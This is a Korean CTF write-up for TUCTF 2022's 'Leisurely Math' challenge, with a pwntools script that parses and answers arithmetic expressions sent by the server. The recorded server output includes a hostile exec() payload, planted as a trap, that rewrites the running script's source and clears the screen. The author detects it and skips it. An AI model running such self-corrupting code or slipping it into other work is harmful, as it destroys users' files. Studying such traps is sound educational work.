TUCTF | Leisurely Math
2022 TUCTF
TUCTF is a jeopardy-style Capture the Flag (CTF) competition designed for all ranges of experience.
A jeopardy-style CTF is a CTF where you earn your team points for solving a challenge that’s listed under a specific category with a specific point value.
The end goal of each challenge is usually to get a string of text called a flag that’s usually in flag format.
Our flag format looks something like this: TUCTF{3x4mpl3_fl4g}.
해답을 이해하며 생각을 해보면서 풀이 해보시길 바랍니다.
문제 풀이

연산의 속도를 향상시키라는 문제였습니다. 제공되는 파일이 없고 nc를 하면 연산 해야할 식이 나오고 답을 입력하는 칸이 있었습니다.
정답이면 Correct!, 오답이면 Incorrect!를 출력하고 다음 문제를 제공합니다.
해당 CTF의 카테고리가 Programming인 것을 감안하면 코딩 테스트의 느낌일 거라 생각하고 Exploit을 짰습니다.
문제를 진행하면서 같이 아래와 같은 문자열이 recv되었습니다.
230 4453 - 681 - 2447 * 5357 + 2341 * 4798
231 1994 - 9965 - 609 + 9135 * 7461 + 1190 - 583 - 429 + 6355 * 1415 - 4489
232 5199 * 7772 + 9975 - 9767 * 5763 + 4285 * 4026 + 3145 * 7783 + 2071 * 5615
233 exec('\nimport os\nscript_path = os.path.realpath( __file__ )\nnew_program = ""\nwith open( script_path, "r" ) as f:\n lines = f.readlines()\n for line in lines:\n for char in line:\n if char.isalpha():\n new_program += chr( ord( char ) + 1 )\n else:\n new_program += char\nwith open( script_path, "w" ) as f:\n f.write( new_program )\nos.system( "cls" )\nos.system( "clear" )\n')
233번째를 확인해보면 현재 경로에서 모든 값을 +1한 아스키로 변환하는 것을 확인 할 수 있다.
결국 진행중인 Exploit 코드를 망가뜨리는 트리거가 존재하는 것을 확인할 수 있었고, 해당 문자열이 나오는 경우 continue로 스킵했습니다.
Exploit Logic
숫자와 사칙연산 기호만으로 이루어져 있으므로, 각각을 하나의 토큰으로 나눈다.
이에 +, -는 사칙연산의 우선 순위가 *, /보다 낮으므로 계산을 하지 않고, 새로운 리스트에 하나씩 append한다.
ex) 2053 - 2356 > lst = [2053, ‘-‘]
*, /가 나오면 연산자 기준 -1, +1의 값을 연산하여 리스트에 append한다.
ex) 25 * 4 > lst = [100]
하지만, *, /의 연산자가 연속으로 나오게 된다면 연산자 기준 -1, +1에 값을 모두 연산하여 리스트에 넣었기에 이후의 연산자는 리스트에 들어간 값을 이용 해야 하므로 이를 확인할 수 있는 tmp라는 flag를 두었다.
하지만, python에서 제공하는 eval를 사용한다면 쉽게 풀이가 가능하다…
Exploit
from pwn import *
p = remote('chals.tuctf.com', 30202)
def calc(tokens):
lst = []
tmp = False # 이전 연산자 *, / check
for i in range(1, len(tokens), 2):
if tokens[i] == '+' or tokens[i] == '-':
if tmp == False:
lst.append(int(tokens[i-1]))
lst.append(tokens[i])
try:
not tokens[i+2]
except IndexError:
lst.append(tokens[i+1])
else:
lst.append(tokens[i])
tmp = False
try:
not tokens[i+2]
except IndexError:
lst.append(tokens[i+1])
else:
if tmp == False:
tmp = True
x = int(tokens[i-1])
y = int(tokens[i+1])
if tokens[i] == '*':
lst.append(x*y)
else:
lst.append(x/y)
else:
x = int(lst[-1])
y = int(tokens[i+1])
lst.pop()
if tokens[i] == '*':
lst.append(x*y)
else:
lst.append(x/y)
answer = lst[0]
for i in range(1, len(lst), 2):
if lst[i] == '+':
answer += int(lst[i+1])
else:
answer -= int(lst[i+1])
return answer
def main():
i = 0
while True:
question = (p.recvline().rstrip(b'\n')).decode('utf-8')
if question == 'Correct!':
question = (p.recvline().rstrip(b'\n')).decode('utf-8')
print(f'{i} {question}')
if 'exec' in question:
print('exec founded')
continue
i += 1
question = question.split(' ')
answer = calc(question)
p.sendlineafter('Answer: ',str(answer))
if __name__ == '__main__':
main()